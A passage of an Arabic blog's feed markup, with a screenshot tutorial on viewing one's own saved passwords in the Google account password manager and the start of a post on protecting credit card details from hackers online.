href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg8XUoD7KVT4QlXOI19KRjDKe-RJlP4yPb133Kt5nXQR0Z2LV1GClFQMYwnFTBdixYmhgdsuPo-27IjA23aZ_dm48T3cybw1s0C98ONBHc6Y0H1k_uElLEHfE3CR-fSZofWmMOIbheaZM3EPJB-QjEZsXdFL1bNLLq4fT3YQHyyM0Bbhis9sNlVjXbU=s640\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل\" border=\"0\" data-original-height=\"300\" data-original-width=\"640\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg8XUoD7KVT4QlXOI19KRjDKe-RJlP4yPb133Kt5nXQR0Z2LV1GClFQMYwnFTBdixYmhgdsuPo-27IjA23aZ_dm48T3cybw1s0C98ONBHc6Y0H1k_uElLEHfE3CR-fSZofWmMOIbheaZM3EPJB-QjEZsXdFL1bNLLq4fT3YQHyyM0Bbhis9sNlVjXbU=w640-h300\" title=\"طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp;طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u0026nbsp;كيفية إسترجاع كلمة المرور لأي حساب\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003Eعادة ما نقوم بفتح عدة حسابات بإيميل واحد و لكن بكلمات سر مختلفة عن طل حساب، و من الأفضل أن نقوم بجعل جميع الحسابات بكلمة سر واحدة من أجل تذكرها و عدم نسيانها مستقبلا، و لكن حتى و لو قمت بعمل حسابات بكلمات سر مختلفة فلا تقلق لأنك تستطيع إظهار أي كلمة سر لأي حساب عن طريق الإيميل الخا يك بخطوات بسيطة فقط.\u003C\/p\u003E\u003Cp\u003Eيمكنك التعرف على \u003Ca href=\"https:\/\/www.blogadse.com\/2020\/05\/gmail.html\" target=\"_blank\"\u003Eكيفية تأمين حساب الايميل و ضمان خصوصيتك\u003C\/a\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eإسترجاع كلمة المرور لأي حساب بالإيميل\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003Eإذا نسيت كلمة سر حسابك على الإنستقرام أو تويتر أو الفيسبوك أو البايبال أو أي حساب آخر فيجب إتباع بعض الخطوات التالية :\u003C\/p\u003E\u003Cp\u003Eالدخول إلى تطبيق Gmail من التطبيق أو الدخول الى حسابك الإيميل من أي متصفح\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjs6DiLTgAb6otyVnAv-ADq4KztZUAfexS1ifWxwxgNBbJkz-Ijko2MxfBlULYSGCoavJ1uP52Y_imYsz1ZU58Tv1YSlRrJYF2wtK51jataTaWSWSF0Kdvpn2TwAGl505smKYJBhgSIgzD9Uw5icwNYAKX6M2AbPWG2WCQH8TDlgtlMoVwMKEOfJnST=s2400\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل\" border=\"0\" data-original-height=\"2400\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjs6DiLTgAb6otyVnAv-ADq4KztZUAfexS1ifWxwxgNBbJkz-Ijko2MxfBlULYSGCoavJ1uP52Y_imYsz1ZU58Tv1YSlRrJYF2wtK51jataTaWSWSF0Kdvpn2TwAGl505smKYJBhgSIgzD9Uw5icwNYAKX6M2AbPWG2WCQH8TDlgtlMoVwMKEOfJnST=w288-h640\" title=\"طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل\" width=\"288\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eفي أعلى يمين أو شمال الشاشة على حسب اللغة تجد صورة حسابك على الإيميل نقوم بالدخول إليها.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi7ulJwtWhOsnvn6oe6kactI2TWUgNQTAWuzEIuz5FfBErHCwvuwdhW0xMnwPX63Kj85hYJMkSeVbUfGye_cS0qoVA3xSdBcv8hTh2ADrCCoRm_MLlJ8fwNs_a_Uta7yTs5zmIAWsWoreJ_VXHeiV1_r67NptELoU4qMcuuFoLh1yuvjPte39deCdp0=s2400\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل\" border=\"0\" data-original-height=\"2400\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi7ulJwtWhOsnvn6oe6kactI2TWUgNQTAWuzEIuz5FfBErHCwvuwdhW0xMnwPX63Kj85hYJMkSeVbUfGye_cS0qoVA3xSdBcv8hTh2ADrCCoRm_MLlJ8fwNs_a_Uta7yTs5zmIAWsWoreJ_VXHeiV1_r67NptELoU4qMcuuFoLh1yuvjPte39deCdp0=w288-h640\" title=\"طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل\" width=\"288\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eستظهر معك جميع الحسابات التي تسجلت بها قم بالدخول للحساب التي فتحت به الحساب التي تريد إسترجاع كلمة السر الخاصة به و تقوم بالنقر على التعديل كما هو موضح في الصورة.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi8ZIcdtiPLCJKcsmm66CGzLsOsBzCFjgsm_z0sKg5q_YkcXiXrZEWX69mrmmoWYvUgnB0t-JLFB_Erpp75PfbIxUz83jNvfC5oaNwUHIzSow2xHEFsTXk0qmxQ5nDuh4yfx7u1y3aLuw9bFTn2rEoD_4wACcT7X25klUjhsU53AKnr7V95hGwaesiT=s2400\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل\" border=\"0\" data-original-height=\"2400\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi8ZIcdtiPLCJKcsmm66CGzLsOsBzCFjgsm_z0sKg5q_YkcXiXrZEWX69mrmmoWYvUgnB0t-JLFB_Erpp75PfbIxUz83jNvfC5oaNwUHIzSow2xHEFsTXk0qmxQ5nDuh4yfx7u1y3aLuw9bFTn2rEoD_4wACcT7X25klUjhsU53AKnr7V95hGwaesiT=w288-h640\" title=\"طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل\" width=\"288\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتقوم بالذهاب إلى sécurité أو الأمان على حسب اللغة.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEirHeYYFVi55g7lAQc-KWGFtO9FBgqSBzhpy5w5ODonIuMcUZxkYxxlU5EKGMF61Mw4PDX4P_-I6uIU56qzSOeuZ5bkCR5q9sj4S4UWivb0Gc2ZgIjo8jCbX92Ft8aCpqc111eNdIV8HdNheaVxkLAoiPiIYoRJ9lOAYcGAEHEi750l0NoLcUZzfGZ8=s2400\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل\" border=\"0\" data-original-height=\"2400\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEirHeYYFVi55g7lAQc-KWGFtO9FBgqSBzhpy5w5ODonIuMcUZxkYxxlU5EKGMF61Mw4PDX4P_-I6uIU56qzSOeuZ5bkCR5q9sj4S4UWivb0Gc2ZgIjo8jCbX92Ft8aCpqc111eNdIV8HdNheaVxkLAoiPiIYoRJ9lOAYcGAEHEi750l0NoLcUZzfGZ8=w288-h640\" title=\"طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل\" width=\"288\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eثم تذهب للأسفل و تقوم بالدخول إلى التحكم في إعدادات كلمات المرور و ستظهر معك جميع الحسابات التي تسجبت بها بهذا الإيميل.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj57pg-G9TNeyxZ4uRKg2ja9QOc5zpTB3PgbJ_V6YnFwT21NAoTFQkHBjKCmVEb45b5nk2-zn-fUseAUTL_cJh5W21Fyc-89pevntDw-sUNUqZmDHUMG2MT7mt_xuN25UbC-Nhao7OS3_c7HI77B-4Df69uiXUkKoeZzuzfWJ56aLWLJ4LOXsrnQVhj=s2400\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل\" border=\"0\" data-original-height=\"2400\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj57pg-G9TNeyxZ4uRKg2ja9QOc5zpTB3PgbJ_V6YnFwT21NAoTFQkHBjKCmVEb45b5nk2-zn-fUseAUTL_cJh5W21Fyc-89pevntDw-sUNUqZmDHUMG2MT7mt_xuN25UbC-Nhao7OS3_c7HI77B-4Df69uiXUkKoeZzuzfWJ56aLWLJ4LOXsrnQVhj=w288-h640\" title=\"طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل\" width=\"288\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;يمكنك البحث عن الحساب الذي نسيت كلمة السر الخاصة به. و ستظهر معك الإيميل أو إسم المستخدم و أسفلها كلمة السر.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgG8ZHtU89ovqDkZ3s7hggB5ms5i4hZbGdn4i9l-oIzQZgjmxC48xIo5n7-bWHdHbgd2F-LMRYzAD_SFlICsE71z-loYqOa54EBz2AFE7_9a3V7W6EotEtwXheo03gSFJXIB17UprqChQUvhdi-rZt8OaIZTCNoFv0BkfK1FcGnMSvsdAoO5WylFTlI=s2400\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل\" border=\"0\" data-original-height=\"2400\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgG8ZHtU89ovqDkZ3s7hggB5ms5i4hZbGdn4i9l-oIzQZgjmxC48xIo5n7-bWHdHbgd2F-LMRYzAD_SFlICsE71z-loYqOa54EBz2AFE7_9a3V7W6EotEtwXheo03gSFJXIB17UprqChQUvhdi-rZt8OaIZTCNoFv0BkfK1FcGnMSvsdAoO5WylFTlI=w288-h640\" title=\"طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل\" width=\"288\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيمكنك النقر على أيقونة الإظهار أو العين لكشف كلمة السر.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjNRqrQOCBQtbZKHU-huZGs6V3Mlvs8OCp3tbNGPNbQZoo1_lg-Y4CBEyIUnoZ0Bw9U3kO_3OaI6HTu1_07FAuAM8kGzSfYSm5xBscfApdYYGcYb1pSxD8mw7STMwr_PgdGWCmszQHaj7v9VtglfbSv574cw39cKCreVniih8T0OtVXINXGUzWGuDuA=s2400\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل\" border=\"0\" data-original-height=\"2400\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjNRqrQOCBQtbZKHU-huZGs6V3Mlvs8OCp3tbNGPNbQZoo1_lg-Y4CBEyIUnoZ0Bw9U3kO_3OaI6HTu1_07FAuAM8kGzSfYSm5xBscfApdYYGcYb1pSxD8mw7STMwr_PgdGWCmszQHaj7v9VtglfbSv574cw39cKCreVniih8T0OtVXINXGUzWGuDuA=w288-h640\" title=\"طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل\" width=\"288\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eبهذه الطريقة يتم إسترجاع أي كلمة سر في أي حساب دون تغييرها أو النقر على نسيت كلمة المرور و غيرها.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eشاهد فيديو توضيحي :\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"300\" src=\"https:\/\/www.youtube.com\/embed\/H_0UC7t3Z7A\" width=\"500\" youtube-src-id=\"H_0UC7t3Z7A\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/2283539498672372321\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/12\/Recover-the-password-for-any-account-linked-to-the-email.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/2283539498672372321"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/2283539498672372321"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/12\/Recover-the-password-for-any-account-linked-to-the-email.html","title":" طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg8XUoD7KVT4QlXOI19KRjDKe-RJlP4yPb133Kt5nXQR0Z2LV1GClFQMYwnFTBdixYmhgdsuPo-27IjA23aZ_dm48T3cybw1s0C98ONBHc6Y0H1k_uElLEHfE3CR-fSZofWmMOIbheaZM3EPJB-QjEZsXdFL1bNLLq4fT3YQHyyM0Bbhis9sNlVjXbU=s72-w640-h300-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-1364839547791117599"},"published":{"$t":"2021-11-05T13:35:00.004-07:00"},"updated":{"$t":"2023-01-08T08:12:25.269-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"حساب بنكي"},{"scheme":"http://www.blogger.com/atom/ns#","term":"حماية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"حماية الخصوصية"}],"title":{"type":"text","$t":"كيف تحافظ على حساب بطاقتك الائتمانية في مأمن من المتسللين أثناء التسجيل عبر الإنترنت؟"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"بطاقات الائتمان,البطاقة الائتمانية,بطاقة ائتمانية,بطاقة الائتمان,كيف تحافظ على فلوسك,كيف تتعامل مع بطاقة الائتمان,حماية بطاقتك الائتمانية,سرقة بيانات بطاقات الائتمان,البطاقات الائتمانية,كيفية المحافظة علي امان البطاقة الائتمانية,كيف تحمي بطاقتك البنكية علي الانترنت,كيف تجني المال من استخدام الكريدت كارت بطاقة الائتمان,حماية بطاقتك الائتمانية من الاحتيال والسرقة,كيفية فتح حساب بنك,بطاقات ائتمانية,كيف أفتح حساب بنك,بطاقة الائتمان أمريكا\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\u003Cdiv style=\"border-bottom: solid #4F81BD 1.0pt; border: none; mso-border-bottom-themecolor: accent1; mso-element: para-border-div; padding: 0cm 0cm 4pt;\"\u003E\n\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003Eكيف\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003Eتحافظ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003Eعلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003Eحساب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003Eبطاقتك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003Eالائتمانية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003Eفي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003Eمأمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003Eالمتسللين\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003Eأثناء\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003Eالتسجيل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003Eعبر\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003Eالإنترنت؟\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\n\n\u003C\/div\u003E\n\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhY0qAi3Yx87qW-22r6Ud_GzzW0Q6ITWgdYhSVtdpb1aczSAOKypPZXvqf01fFSqSt86rZHxKU4Buc_OvaYsWjhGn44vHrb7GkhxSOP6YngnBAtsZyekT1dDSiCW4hv_I6wv1c5urgs3-kMHmAvrr0mT7rZw5EI0bBQzv4jR65Jhhu7wEE8z0WXSnjJ=s620\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"كيف تحافظ على حساب بطاقتك الائتمانية في مأمن من المتسللين أثناء التسجيل عبر الإنترنت؟\" border=\"0\" data-original-height=\"342\" data-original-width=\"620\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhY0qAi3Yx87qW-22r6Ud_GzzW0Q6ITWgdYhSVtdpb1aczSAOKypPZXvqf01fFSqSt86rZHxKU4Buc_OvaYsWjhGn44vHrb7GkhxSOP6YngnBAtsZyekT1dDSiCW4hv_I6wv1c5urgs3-kMHmAvrr0mT7rZw5EI0bBQzv4jR65Jhhu7wEE8z0WXSnjJ=s16000\" title=\"كيف تحافظ على حساب بطاقتك الائتمانية في مأمن من المتسللين أثناء التسجيل عبر الإنترنت؟\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp;كيف تحافظ على حساب بطاقتك الائتمانية في مأمن من المتسللين أثناء التسجيل عبر الإنترنت؟\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأصبح\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eاختراق\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبطاقات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالائتمان\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New 